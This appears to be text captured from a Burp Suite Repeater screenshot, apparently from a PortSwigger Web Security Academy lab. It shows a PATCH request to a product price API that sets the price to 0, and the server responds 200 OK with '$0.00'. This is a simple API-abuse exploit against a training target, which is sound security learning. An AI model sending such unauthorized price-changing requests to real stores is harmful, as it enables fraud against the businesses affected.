 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
8 × +
Send Cancel < > Target: https://0acd003004aa3a4880314955007100e7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0acd003004aa3a4880314955007100e7.web-security-academy.net
3 Cookie: session=nS49IFUf3wYMqzvQ8hDoHqcodOKfkO8D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Content-Type: application/json
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0acd003004aa3a4880314955007100e7.web-security-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Content-Length: 16
16
17 {
18 "price":0
19 }
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Inspector
Notes
Done 130 bytes | 409 millis
Event log (11) All issues (273) Memory: 320.3MB